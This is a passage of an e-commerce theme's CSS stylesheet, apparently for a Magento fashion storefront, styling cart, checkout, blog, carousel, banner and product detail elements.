	width: 23px;
}
#shopping-cart-table tr td.product-quantity .quantity .qty {
	width: 62px;
	text-align: center;
	margin: 0 -3px 0 -3px;
}
#shopping-cart-table tr td.product-quantity .quantity .qtyp {
	border-right: none !important;
}
#shopping-cart-table tr td.product-quantity .quantity .qtym {
	border-left: none !important;
}
#shopping-cart-table tr td.product-quantity .quantity .qtyp, #shopping-cart-table tr td.product-quantity .quantity .qtym, #shopping-cart-table tr td.product-quantity .quantity .qty {
	display: inline;
	background: none;
	border: 1px solid #e6e6e6;
	height: 41px;
}
.cart-collaterals select {
	width: 100%;
}
.cart-collaterals {
	margin-bottom: 15px;
}
.cart-collaterals h2 {
	text-transform: lowercase;
	font-weight: bold;
}
.cart-collaterals button span {
	height: 36px;
	text-transform: lowercase;
}
.cart-collaterals button {
	margin-top: 15px;
}
.cart-collaterals .product-hover button {
	margin-top: 0;
} 
.cart-collaterals p {
	color: #1b242b;
}
.cart-collaterals .carousel_wrapper .block-title h2 {
	margin-left: 15px;
	margin-top: 39px;
	margin-bottom: 32px;
}
.cart-collaterals .input-text {
	width: 100%;
}
.cart-collaterals .shipping-form label {
	margin: 11px 0 15px 0;
	color: #1b242b;
	font-weight: 400;
}

#shopping-cart-totals-table tr td {
	vertical-align:middle;
}
#shopping-cart-totals-table tr td.a-right {
	text-align: right;
}
#shopping-cart-totals-table tr td.a-left {
	text-align: left;
}
#shopping-cart-totals-table tr td.a-center {
	text-align: center;
}
#shopping-cart-totals-table tr td:first-child {
	width: 50%;
}
#shopping-cart-totals-table tbody tr td .price {
	font-size: 12px;
	margin-right: 16px;
}
#shopping-cart-totals-table tbody tr td {
	font-size: 12px;
	color: #1b242b;
}
#shopping-cart-totals-table tfoot tr td .price {
	font-size: 16px;
	margin-right: 16px;
}
#shopping-cart-totals-table tfoot tr td {
	font-size: 16px;
	color: #1b242b;
	
}
#shopping-cart-totals-table {
	width: 100%;
}
.btn-checkout {
	margin-bottom: 17px;
	width: 156px;
}
.cart-collaterals #discount-coupon-form, .cart-collaterals .shipping, .cart-collaterals .total {	
	display: block;	
}

.cart-collaterals #discount-coupon-form .ctitle h4:after, .cart-collaterals .shipping .ctitle h4:after, .cart-collaterals .total .ctitle h4:after{
	content: "";
	height: 1px;
	width: 30px;
	margin-top: 21px;
	margin-bottom: 20px;
	display: block;
}
.cart-collaterals #discount-coupon-form .ctitle h4, .cart-collaterals .shipping .ctitle h4, .cart-collaterals .total .ctitle h4 {
	text-transform: lowercase;
	font-weight: bold;
}
.cart {
	padding-top: 23px;
}
.cart-collaterals .shipping #co-shipping-method-form dl dt {
	color: #1b242b;
	font-weight: 400;
}
.cart-collaterals .shipping #shipping-zip-form .buttons-set button {
	margin-bottom: 15px;
}
.cart-collaterals .shipping #co-shipping-method-form dl dd ul li input {
	float: left;
	margin-top: 8px;
	margin-right: 5px;
}
.cart-collaterals .shipping .price {
	font-size: 12px;	
}
/* Checkout onepage default */
.sidebar #checkout-progress-wrapper .block dl dt {
	margin-top: 0;
}
.checkout-onepage-index .sidebar {
	background: none;
	border: none;
	padding-top: 60px;
} 
.checkout-onepage-index h2 {
	font-weight: bold;
	text-transform: lowercase;
	padding-bottom: 18px;
}
.checkout-onepage-index .page-title h2 {
	border-bottom: 1px solid #e6e5e5;	
}
.opc-block-progress .block-content {
	margin-top: 20px;
}
.checkout-onepage-index .page-title {
	padding-top: 23px;	
}
 
.checkout-onepage-index h4 {
	font-weight: bold;
	text-transform: lowercase;
}
.checkout-onepage-index #checkoutSteps {
	padding-top: 30px;
}
.checkout-onepage-index #checkoutSteps .number {
	float: left;	
    font-weight: bold;
    font-size: 16px;
    color: #1b242b;
    margin-right: 5px;
}

.checkout-onepage-index #checkoutSteps .step-title {
	border: 1px solid #e4e4e4;
    padding: 20px 0 15px 21px;
    margin-bottom: 3px;
}
.checkout-onepage-index #checkoutSteps .c-title {
	font-size: 14px;
	color: #1b242b;
	text-transform: lowercase;
	display: block;
	padding: 26px 0 15px 0;
	border-bottom: 1px solid #e6e5e5;
}
.checkout-onepage-index #checkoutSteps .form-list .radio {
	float: left;
	margin-top: -3px;
	margin-right: 7px;
}
.checkout-onepage-index #checkoutSteps label {
	color: #1b242b;
	font-weight: 400;
}
.checkout-onepage-index #checkoutSteps .ul {
	list-style-type: square;	
	margin-left: 10px;
	list-style-position: inside;
}
.checkout-onepage-index #checkoutSteps fieldset {
	margin-top: 15px;
	margin-bottom: 15px;
}
.checkout-onepage-index #checkoutSteps .regis {
	margin-top: 28px;
}
.checkout-onepage-index #checkoutSteps .form-list li .required {
	margin: 8px 0 9px 0;
	display: block;
}
.checkout-onepage-index #checkoutSteps .btn {
	font-size: 12px;
	text-transform: lowercase;
}
.checkout-onepage-index #checkoutSteps .form-list {
	margin-bottom: 30px;
}
.checkout-onepage-index #checkoutSteps #checkout-step-login {
	margin-bottom: 15px;
}

.checkout-onepage-index #checkoutSteps #checkout-step-billing .input-text {
	margin-bottom: 15px;
	font-size: 12px;
	color: #1b242b;
}
.checkout-onepage-index #checkoutSteps #checkout-step-shipping_method .price {
	font-size: 12px;
}
.checkout-onepage-index #checkoutSteps #checkout-step-shipping_method {
	margin-bottom: 15px;
}

.checkout-onepage-index #checkoutSteps #checkout-step-shipping_method {
	margin-bottom: 15px;
}

.checkout-onepage-index #checkoutSteps #checkout-step-shipping_method #checkout-shipping-method-load .sp-methods {
	margin-top: 10px;
}
.checkout-onepage-index #checkoutSteps #checkout-step-shipping_method {
	margin-bottom: 15px;
}
#checkout-step-payment {
	margin-bottom: 15px;
}
#checkout-step-payment #co-payment-form #checkout-payment-method-load {
	margin-bottom: 0;
}
#checkout-step-payment #co-payment-form #checkout-payment-method-load dt input {
	float: left;
	margin-right: 5px;
    margin-top: -3px;
}
#checkout-review-table thead tr th {
	border: none;
	color: #1b242b;
	font-size: 14px;
}
#checkout-review-table .price {
	font-size: 12px;
}
#checkout-review-table td.a-right {
	text-align: right;
}
#checkout-review-table td.a-center {
	text-align: center;
}
#checkout-review-table tfoot tr:last-child td {
	font-size: 20px;
}
#checkout-review-table tfoot tr:last-child .price {
	font-size: 20px;
}
#checkout-review-table tfoot tr td {
	border: none;
	color: #1b242b;
}
#checkout-review-table tbody tr td {
	border-bottom: 1px solid #ddd;
}
#checkout-review-table td.a-left {
	text-align: left;
}
#checkout-review-table .product-name {
	font-weight: 400;
}
#checkout-progress-wrapper .block .block-title h2:after {
	width: 100%;
	height: 1px;
}
#checkout-progress-wrapper .block-content dl dt {
	text-transform: lowercase;
	font-weight: 400;
	color: #c3c3c3;
	margin-bottom: 23px;
}
#checkout-progress-wrapper .block-content dl dt.complete {
	color: #1b242b;
}
#checkout-progress-wrapper .block-content .price {
	font-size: 12px;
}
#checkout-progress-wrapper .block-content #payment-progress-opcheckout {
	margin-top: 20px;
}
#checkout-progress-wrapper .block-content i {
	font-size: 13px;
	float: right;
}
#co-billing-form .form-list .wide {
	margin-bottom: 15px;
}
#co-billing-form .form-list #billing-new-address-form ul .control input {
	float: left;
	margin-right: 8px;
    margin-top: -1px;
}
#review-buttons-container button span {
	font-size: 16px;
	text-transform: lowercase;
}
#co-shipping-form .control {
	margin-top: 15px;
}
#co-shipping-form .control input {
	float: left;
	margin-right: 10px;
    margin-top: -2px;
}
#checkout-step-shipping {
	margin-bottom: 15px;
}
#shipping-new-address-form label {
	color: #1b242b !important;
}
#billing-new-address-form label {
	color: #1b242b !important;
}
#billing-new-address-form input {
	margin-bottom: 20px;
}
/* End checkout onepgae default */
/* Onestep checkout */
#oscheckout-form {
	margin-top: 23px;
	display: block;
}
.otitle h2 {
	text-transform: lowercase;
	font-weight: bold;
	border-bottom: 1px solid #e6e5e5;
	padding-bottom: 17px;
}
#oscheckout-form .title h2 {
	font-size: 20px;
	text-align: left;
	margin-bottom: 0;
}
#oscheckout-form .checkout-container {
	margin-bottom: 38px;
	margin-top: 16px;
}
#oscheckout-form .title h2:after {
	margin: 9px 0;
	height: 3px;
	width: 100%;
}
#checkout-billing .title h2 {
	margin-top: 22px;
}
#oscheckout-form #checkout-billing .title h2:after {
	width: 100%;
	height: 3px;
}
#checkout-payment .title h2 {
	margin-top: 22px;
}	
#checkout-shipping_method .title h2 {
	margin-top: 25px;
}
#checkout-shipping .title h2 {
	margin-top: 25px;
}
#checkout-billing label {
	color: #1b242b;
	font-size: 14px;
	font-weight: 400;
}
#checkout-billing input {
	box-shadow: none;
}
#checkout-billing select {
	box-shadow: none;
}

#billing-new-address-form input, #billing-new-address-form .select {
	margin-bottom: 20px;
}
#billing-new-address-form h4 {
	text-transform: lowercase;
}
#ajax-payment-methods dl dt input {
	margin-right: 5px;
    position: relative;
    top: 3px;
}
#ajax-shipping-method .price {
	font-size: 12px;
}
#ajax-shipping-method dl dt input {
	margin-right: 5px;
    position: relative;
    top: 3px;
}
#shipping-new-address-form input {
	box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-moz-box-shadow: none;
	margin-bottom: 15px;
}

#shipping-new-address-form .select {
	box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-moz-box-shadow: none;
	margin-bottom: 15px;
	border-radius: 0;
}
#shipping-new-address-form label {
	color: #1b242b;
	font-size: 14px;
	font-weight: 400;
}
#checkout-shipping .checkbox label input {
	margin-top: -1px;
}
.order-comment .title h2 {
	margin-top: 25px;
}
.oscheckout-enable-terms .title h2 {
	margin-top: 40px;
}
.oscheckout-enable-terms input {
	position: relative;
	top: 3px;	
}
#review-btn span {
	font-size: 16px;
	text-transform: lowercase;
}
/* End onestep checkout */
/* Quick view */
.quickview-index-show .container{width:100%;}
.quickview-index-show .product-view{padding: 20px;}

.scroll-to-top {
    bottom: -100px;
    cursor: pointer;
    height: 40px;
    overflow: auto;
    position: fixed;
    right: 25px;
	box-shadow: inset 0 0 0 0 #fff;
    transition: 0.8s;
    -webkit-transition: 0.8s;
    -moz-transition: 0.8s;
    width: 40px;
    z-index: 9999;
    text-align: center;
    padding-top: 3px;
}
.scroll-to-top:hover{
	box-shadow: inset 0 -100px 0 0 #fff;
}
.scroll-to-top em {
	font-size: 28px;
	color: #fff;
	transition: all 0.3s ease-in-out 0s;
}



/*--------product ------------*/


.title h2{	
	text-transform: lowercase;
	padding: 0 0 8px;
	margin-bottom: 15px;
		
}
.title-center .title h2 { text-align: center;}
.vertical-menu .block-title > h2, 
.product-list-block .block-title > h2 , 
.widget-latest > h2, 
.col-md-3 .deal-container .title > h2,
.latest-post-list .block-title > h2,
.col-md-3 .testimonial-container .title > h2{	
	text-align: left;
	text-transform: lowercase;
	padding: 0 0 3px;
	margin-bottom: 15px;
	white-space: nowrap;	
	width: 100%;
	font-size: 16px;
}
 .testimonial-container .title > h2{ 
	text-align: left;
	text-transform: lowercase;
	padding: 0 0 3px;
	margin-bottom: 15px;
	white-space: nowrap;	
	width: 100%;}
	
.product-hover .title-grid {
	padding-top: 8px;
	height:77px;
}

ul.products-grid.products-list { margin-bottom: 0;}
.product-list-block .block-title > h2:after , 
.widget-latest > h2:after, 
.testimonial-container .title > h2:after,
 .col-md-3 .deal-container .title > h2:after,
 .latest-post-list .block-title > h2:after,
 .vertical-menu .block-title > h2:after{
	content: " ";	
	width: 30px;
	height: 1px;
	margin: 12px 0 0;
	display: block;
	
}
#product_tabs ul { margin-bottom: 0;}
/* Category products block */
.featured-category-products  .category-product-item .col-md-12{
	margin: 15px 0;
	padding: 23px 25px 0 ;
	color: #fff;
}
.featured-category-products .category-product-item:first-child .col-md-12 {
	margin-top: 0;
}
.featured-category-products .category-product-item ul{ margin-bottom: 0;}
.featured-category-products .category-product-item h3 { font-size: 30px; color: #fff; text-transform: lowercase; font-weight: bold; line-height: 1;}
.featured-category-products .category-product-item .product-count { padding-bottom: 16px;}
.featured-category-products .category-product-item .btn-view{border-color: #fff; background-color: transparent; color: #fff;margin-bottom: 10px;}
.featured-category-products .category-product-item ul li img { background: #f5f5f5;}

/* Blog */
.postWrapper {
	margin-bottom: 25px;	
	border-bottom: 5px solid #e6e5e5;
}

.postWrapper .postTitle h2 a {
	color: #1b242b;
	text-transform: lowercase;
	font-weight: bold;
}
.postDetails {
	color: #8b9094;
	font-size: 13px;
}
.wrapper .postContent {
	color: #939494;
	border-bottom: 5px solid #e6e5e5;
}
.postContent p {
	line-height: 22px;
}
.postContent h5 {
	text-transform: lowercase;
	color: #1b242b;
	font-weight: bold;
	margin: 0px 0 20px 0;
}
blockquote {
	background-color: #f5f4f4;
	padding: 22px 21px;
	font-style: italic;
	color: #727375;
	margin-bottom: 20px;
	font-size: 14px;
}
blockquote cite {
	display: block;
	margin-top: 10px;
}

.postContent ul li {
	line-height: 24px;
	color: #939494;
}
.postContent ul{
	padding-left: 8px;
	margin: 0 0 20px 0;
}
.postContent p {
	margin-bottom: 20px;
}
.postContent ul li:before {
    content: "";
    display: inline-block;
    height: 4px;
    margin-bottom: 2px;
    margin-right: 10px;
    width: 4px;
}
.postContent p img {
	margin-bottom: 29px;
}
.block-blog .menu-recent div p {
	color: #707477;
	margin-top: 10px;
	line-height: 21px;
}
.block-blog .menu-recent div p a {
	text-transform: lowercase;
}
.block-blog .menu-recent div .blog-title > a {
	color: #1a242d;
	font-size: 18px;
}
.block-blog .menu-recent div .blog-title {
	margin-top: 23px;
	display: block;
}
#postComment .form-list .input-box {
	margin: 23px 0;
}
#postComment {
	margin-bottom: 39px;
	display: block;
}
.comments .widget-title {
	font-size: 20px;
    font-weight: bold;
    margin: 0;
    padding: 0;
    text-transform: lowercase;	
}
.comments .media {
	background-color: #f5f4f4;
	padding: 20px;
	position: relative;
	overflow: visible;
	list-style: none;
}
.comments .media:after {
	bottom: -20px;
    color: #f5f4f4;
    content: "\f0dd";
    font-family: FontAwesome;
    font-size: 31px;
    left: 25px;
    position: absolute;
}
.comments {
	margin-bottom: 15px;
}
.comments .media-footer {
	margin-top: 20px;
}
/* End Blog */
/* Post */
.wrapper {
	border: none;
	padding: 0;
}
/* End Post */
.title > h2:after
{
	content: " ";
	width: 30px;
	height: 1px;
	margin: 6px 0;
	display: block;
}
.title-center .title > h2:after {
	margin: 8px auto;
}
.owl-carousel .owl-item {
	padding: 0 15px;
}
.testimonial-container .owl-carousel .owl-item { padding: 0px 0 0;} 
.products-grid .item {
	display: block;
	position: relative;
	
}
.products-grid li.item, .deal-grid li.item{
	margin-bottom: 40px;
}
.latest-post-container article { margin-bottom: 35px;}
.products-grid.products-slider li.item{ margin-bottom: 0;}
.products-grid .wrapper-item {
	position: relative;
	width: 100%;}
.price-box {
		margin-top: 9px;
	}

.products-grid .wrapper-item .price-box {
	margin-top: 9px;
}
.product-list-block .pull-left {
	margin-right: 15px;
}
.item:hover  img{
	opacity: 1;
}

.product-hover .actions .btn{
	border-radius: 0;
	border: 2px solid #65c1bd;
	background: none;
}
.product-hover .image-container .btn{	
	margin-bottom: 15px;
	color: #65c1bd;
	padding-top: 9px;
	padding-bottom: 9px;
}
.product-hover .image-container .btn.btn-quickview.quick-view { text-transform: lowercase;}
.product-hover .image-container .btn i{
	display: inline-block;
}
.product-name { font-size: 14px;}
.product-name a{
	color: #1b242b;
}
.product-name a:hover {
	color: #868686;
	text-decoration: none;
}
.tooltip-links{padding-top:2px}
#new_loadmore_button .button { width: 50%; margin: 0 auto;}
.tooltip-links .loading {
    background: url("https://superpelu.es/skin/frontend/mgstheme/fashion/images/ajax-loader.gif") no-repeat scroll center center / 20px auto rgba(0, 0, 0, 0);
    height: 34px;
    opacity: 0.5;
    position: absolute;
    width: 35%;
    z-index: 100;
	display:none;
}
.btn-loadmore:hover,.btn-loadmore:active, .btn-loadmore:focus{
	color: #fff;
	background: #e5ae49;
}
.product-list-block .item:first-child { padding-top: 0;}
.product-list-block .item{
	padding: 10px 0;
	
}
.product-list-block .item .btn{margin: 10px 0;}
.product-list-block .item .btn .fa{margin-right:4px}
.product-list-block .item .img-resize {width: 80px; height: 106px;}
.product-list-block .item .price-box {margin: 10px 0 5px;}
#success-message-container > p {
	margin: 20px 0 !important;
	float: none;
}
#success-message-container button#finish_and_checkout
{
	float: left;
	margin: 15px 0;
}
#success-message-container button#continue_shopping {
	float: right;
	margin: 15px 0;
}
 /* Carourel */
.owl-carousel .owl-controls .owl-prev, 
.owl-carousel  .owl-controls .owl-next {
	font-size: 20px !important;
	line-height: 26px !important;
	height: 30px !important;
	width: 30px !important;
	background: #cccccc;
	color: #ffffff !important;
}
.owl-carousel.products-carousel .owl-controls .owl-prev {
	margin-right: 3px;
}
.owl-theme .owl-controls .owl-page span {
	background-color: #c5c5c5 !important;
	
}
.products-carousel .owl-item{
	margin-bottom: 10px;
}
.btn-cart {
	text-transform: lowercase;	
}
/* Multishipping checkout */
.multiple-checkout .page-title h2{
	text-transform: lowercase;
	border-bottom: 1px solid #e6e5e5;
	margin-bottom: 18px;
	padding-bottom: 18px;
	font-weight: bold;
}
.multiple-checkout .page-title > button {
	margin-bottom: 18px;
}
.myaccount .page-title h2 {
	text-transform: lowercase;
	border-bottom: 1px solid #e6e5e5;
	margin-bottom: 18px;
	padding-bottom: 18px;
	font-weight: bold;
}
.multiple-checkout {
	margin-bottom: 15px;
}
.multiple-checkout #multiship-addresses-table tbody tr td .input-text {
	width: 120%;
}
.multiple-checkout button span {
	text-transform: lowercase;
}
.multiple-checkout .title h2 {
	text-align: left;
	margin-bottom: 0;
}

.multiple-checkout .title h2:after {
	margin: 10px 0 10px 0;
}
#checkout_multishipping_form .multiple-checkout .title {
	margin-bottom: 15px;
}
#multiship-addresses-table tr th {
	font-size: 16px;
	color: #1b242b;
	text-transform: lowercase;
}
#multiship-addresses-table tr td:last-child {
	vertical-align: middle;
}
#multiship-addresses-table em {
	color: #919191;
    font-size: 18px;
    padding-right: 15px;
}

#checkout-progress-state li {
	float: left;
	width: 20%;
	text-align: center;
	border-top: 5px solid #868686;
}

#multishipping-billing-form dl dt input {
	float: left;
}
#multishipping-billing-form dl dt label{
	margin-left: 9px;
    padding-top: 6px;
}
#shipping_method_form .table tr th {
	color: #1b242b;
    font-size: 16px;
    text-transform: lowercase;
}
.box-sp-methods .price {
	font-size: 12px;
}
#review-order-form .legend {
	text-transform: lowercase;
}
#review-order-form .price {
	font-size: 12px;
}
#review-order-form td {
	vertical-align: middle;
}
#review-order-form tfoot tr td {
	border-top: none;
}
#review-order-form tfoot tr.last td {
	font-size: 20px;
}
#review-order-form tfoot tr.last .price {
	font-size: 20px;	
}
#review-order-form tbody tr:last-child td {
	border-bottom: 1px solid #ddd;
}
/* End multishipping checkout */
/* Landing Page */
.landing-item {
	margin-bottom: 20px;
}
.landing-item .img-thumbnail {
	border-radius: 0 !important;
}
a.thumb-info {
    display: block;
    max-width: 100%;
    overflow: hidden;
    position: relative;
    text-decoration: none;
}
a.thumb-info img {
    border-radius: 0px;
    position: relative;
    transition: all 0.2s linear 0s;
}
 a.thumb-info:hover img {
 	transform: scale(1.1,1.1);
 }
 a.thumb-info span.thumb-info-title {
    background: none repeat scroll 0 0 rgba(36, 27, 28, 0.9);
    bottom: 10%;
    color: #fff;
    font-size: 18px !important;
    font-weight: 700;
    left: 0;
    letter-spacing: -1px;
    padding: 9px 11px;
    position: absolute;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
    text-transform: lowercase;
    transition: all 0.3s ease 0s;
    z-index: 1;
}
a.thumb-info span.thumb-info-inner {
    display: block;
    transition: all 0.3s ease 0s;
    white-space: nowrap;
    font-size: 18px;
}
a.thumb-info span.thumb-info-type {
    background-color: #0088cc;
}
a.thumb-info span.thumb-info-type {
    border-radius: 2px;
    display: inline-block;
    float: left;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0;
    margin: 8px -2px -15px;
    padding: 2px 9px;
    text-transform: none;
}
.landing-page {
	padding-top: 25px;
}
a.thumb-info span.thumb-info-action {
    bottom: 0;
    color: #fff;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0.3s ease 0s;
    width: 100%;
}
a.thumb-info:hover span.thumb-info-action {
	opacity: 0.8;
}
 /* End landing page */
/* Product label*/
.product-label {
	position: absolute;
	top: 10px;
	left: 10px;
	color: #fff;
	text-transform: lowercase;
	width: 46px;
	height: 46px;
	line-height: 46px;
	text-align: center;
}
.product-view .product-shop .group-featured-box td.product-name 
{ 	font-size: 15px; 
	color: #1b242b;
	padding-top: 15px;
}
.new-label {
	background: #65c1bd;
	border-radius: 50%;
}
.sale-label {
	background-color: #d42549;
	border-radius: 50%;
}

/* Product price*/
.product-view .product-shop .price-box .price { font-size: 20px;}
.product-view .product-shop .group-featured-box .price-box .price { font-size: 15px; font-weight: normal;}
.product-view .product-shop .group-featured-box .price-box .old-price { margin-right: 10px;}
.price-box {
	margin: 0 0 15px;
}
.price-box .old-price { margin-right: 10px;}
.old-price .price {
	font-size: 14px;
	text-decoration: line-through;
	color: #777777;
	font-weight: bold;
}
.product-shop .old-price{
	float: left;
	margin: 5px 10px 5px 0;
}
.product-shop .special-price {
	float: left;
	margin-top: 5px;
}
.products-grid .price-box .price-from{
	float: left;
	margin: 0 5px;
}
.group-featured-box .old-price{
	margin: 5px 0 0;
}
/*Promo banner*/
.banner-left .promo-banner .banner {position: relative; top: 30%; width: 100%; height: 100%;}
.banner-right .promo-banner .banner {display: table; width: 100%;  height: 100%;}
.banner-right .promo-banner .button-content { position: absolute; top: 50%; right: 0; }
.promo-banner {overflow: hidden;}
.promo-banner .banner-hover a{z-index: 222;}
.promo-banner .button-content{ padding: 0 25px;}
/*
.promo-banner .text-content { 
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	z-index: 2;
	position: relative;
	top: 0;
	bottom: 0;
}
.promo-banner button{
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	z-index: 2;
}
.promo-banner:before{
	content: " ";
	z-index: 2;
	overflow: visible;
	position: absolute;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	right: 0;
	top: 0;
	bottom: 0;
	left: 0;
	border: 10px solid rgba(255,255,255,0.5);
	opacity: 0;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	
}
.promo-banner:hover:before{
	opacity: 1;
}/*
.promo-banner img{	
	overflow: hidden;
	position: relative;
	transition: all 0.5s ease-in-out 0s;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
}
.promo-banner:hover img{-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1)
}*/
.btn-promo-banner {
	background: transparent;
	border: 2px solid #fff;
	color: #fff;	
	text-transform: lowercase;
	position: absolute;
	top: 24%;
	right: 16px;
	border-radius: 0;
	font-weight: 700;
	font-size: 20px;
}
/* testimonial */
.color-white .testimonial-content, .color-white .testimonial-author { color: #fff;}
.testimonial-content{
	background-color: #f5f5f5;
	font-size: 15px;
	color: #727375;
	font-style: italic;
	padding: 20px;
}
.testimonial-author{ color: #1b242b; padding: 10px 0 0;}
/* brands */
.owl-carousel.brands-carousel .owl-controls .owl-prev {
	left: -30px;
	top: 10px;
}
.owl-carousel.brands-carousel .owl-controls .owl-next {
	right: -30px;
	top: 10px;
}
.brands-carousel img{
	opacity: 0.5
}
.brands-carousel img:hover {
	opacity: 1;
}
/* static-block*/
.staticblock-footer {
	padding: 22px 13px 0; 
	border: 1px solid #dddddf;
}
.staticblock-footer i, .staticblock em { font-size: 30px;}
.staticblock-footer.padding-top-30 { padding-top: 30px; padding-bottom: 30px;}
.staticblock-footer.display-table i,.staticblock-footer .display-table em { padding-top: 10px;} 
.staticblock-footer h6{ text-transform: lowercase; font-weight: normal;margin-top: 20px;}
.staticblock-footer.border-none{ border: none;}
.staticblock-footer.font-50  i,.staticblock-footer.font-50  em {
	font-size: 50px;	
}
.content-text { position: absolute; color: #fff; left: 20px; bottom: 25px; z-index: 10;}
.content-text h3 { color: #fff;}
.content-text p{  font-family: 'Quicksand', sans-serif; /*font-family:  "Droid Serif",serif;*/ }
/* */
.section-content .container{
	border-bottom: 1px solid #e6e5e5;
}
/* Product tab block*/
#product_tabs .nav > li > a { padding: 15px;}
#product_tabs .nav-tabs > li.active > a,#product_tabs .nav-tabs > li.active > a:hover,#product_tabs .nav-tabs > li.active > a:focus {	
	border: none;
	border-radius: 0;
	color: #1b242b;
}
#product_tabs .nav-tabs{
	border-bottom : 0;
}
#product_tabs .nav-tabs > li {
	margin-bottom: 20px;
}
#product_tabs .nav-tabs > li > a:hover{
	color: #1b242b;
}
#product_tabs .nav-tabs > li > a {
	font-size: 20px;
	text-transform: lowercase;
	background: none;
	color: #babdbf;
	border-radius: 0;
	border: none;
	padding-right: 0;
	font-family: 'Quicksand', sans-serif; /* "Montserrat",​arial,​tahoma;	 */
}
#product_tabs .nav-tabs > li:first-child  > a{ padding-left: 0;}
#product_tabs .nav-tabs > li > a  i.fa-minus { font-size: 14px; color: #babdbf; margin-left: 15px;}
#product_tabs .nav-tabs > li:last-child  > a i.fa-minus {display: none;}
#product_tabs .products-carousel.owl-carousel .owl-controls .owl-prev,
#product_tabs .products-carousel.owl-carousel .owl-controls .owl-next {top: -12%;}
/* deal product */
.col-md-3 .deal-carousel .owl-item { 
	padding-left: 0;
}
.deal-container .product-name,
.deal-carousel .product-name{
	padding: 21px 0 0;
}
.deal-carousel.owl-carousel .owl-controls .owl-prev,.deal-carousel.owl-carousel .owl-controls .owl-next  { top: -9%;}
.deal-carousel.owl-carousel .owl-controls .owl-prev { margin-right: 3px;}
.deal-list .icon-clock{ display: none;}
/* Forgot Password */
.forgot h2 {
	text-align: left !important;
	margin-bottom: 0;
}
.forgot h2:after {	
	margin: 15px 0 15px 0 !important;
}
#form-validate label {
	color: #1b242b;
}
#form-validate .radio-inline {
	padding-left: 10px;
}
#form-validate #email_address {
	margin-bottom: 15px;
}

/* End forgot password */
/* thumbnails img product detail*/
.image-media {position: relative; }
.image-media .magnifier {
	bottom: 0;
	top: 0;
	background: rgba(0,0,0,0.0);
	position: absolute;
	float: none;
	text-align: center;
	width: 100%;
	opacity: 0;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
}
.image-media .magnifier .buttons {
	opacity: 1;
	position: absolute;
	text-align: center;	
	top: 50%;
	left: 0;
	right: 0;
	transform: scale(0.2);
	-webkit-transform: scale(0.2);
	-moz-transform: scale(0.2);
	-o-transform: scale(0.2);
	-ms-transform: scale(0.2);
	transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
	visibility: visible;
	
}
.image-media .magnifier .buttons .sf{ border: 1px solid #65c1bd; color: #fff; padding: 10px;}

.image-media:hover .magnifier { opacity: 1; visibility: visible;}
.image-media:hover .magnifier .buttons {
	opacity: 1;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	visibility: visible;
}
.thumbnails { margin-top: 30px;}
.thumbnails .owl-carousel .owl-controls .owl-prev { left: -15px; top: 45%;}
.thumbnails .owl-carousel .owl-controls .owl-next {right: -15px; top: 45%;}
.thumbnails .owl-item .item {background: none repeat scroll 0 0 #f5f5f5;}
/* CMS Page Left Sidebar */
.left .page-title h2{
	text-align: left;
	margin: 0;
	text-transform: lowercase;
	border-bottom: 1px solid #e6e5e5;
	padding-bottom: 18px;
	margin-bottom: 18px;
}
.left .page-title h2:after{
	margin:10px 0 10px 0 !important;
}
.left p {
	line-height: 23px;
}
/* End CMS Page Left Sidebar */
/* Product detail*/
.lowercase { font-size: 15px; color: #1b242b; }
.add-to-links .link-wishlist, .add-to-links .link-compare { border: 2px solid #e9e8e8; border-radius: 0;}
.product-view .product-shop .icon-clock {display: none;}
.availability.in-stock { padding-bottom: 25px;}
.form-inline .form-control{
	display: inline-block;
	width: auto;
	vertical-align: middle;
}
.product-img-box {
	display: block;
	overflow: hidden;
}
.product-view  h1.productdetail-name {
	font-size: 20px;
	text-transform: lowercase;
	font-weight: 700;
}
.product-view .span-line{
	border-bottom: 1px solid #e6e5e5;
	width: 50%;
	display: block;
	margin-bottom: 20px;
}
.product-view .product-shop .short-description {
	margin-top: 15px;
	margin-bottom: 15px;
}
.product-view .product-shop .short-description a{ font-size: 17px; color: #333;}

.product-shop #acordeon1 .accordion-group .accordion-heading {
	margin-top: 15px;
	margin-bottom: 8px;
}

.product-shop #acordeon1 .accordion-group .accordion-heading a{
	font-size: 16px;
	font-weight: bold;
	text-transform: lowercase;
	color: #000;
}

.product-shop #acordeon1 .accordion-group .accordion-heading .accordion-toggle i{
	font-size: 16px;
	font-weight: bold;
	color: #000;
	/*transition: all 0.1s linear 0s;*/
}

.product-shop #acordeon1 .accordion-group .accordion-heading .accordion-toggle > i:hover{
	color: #868686;
}

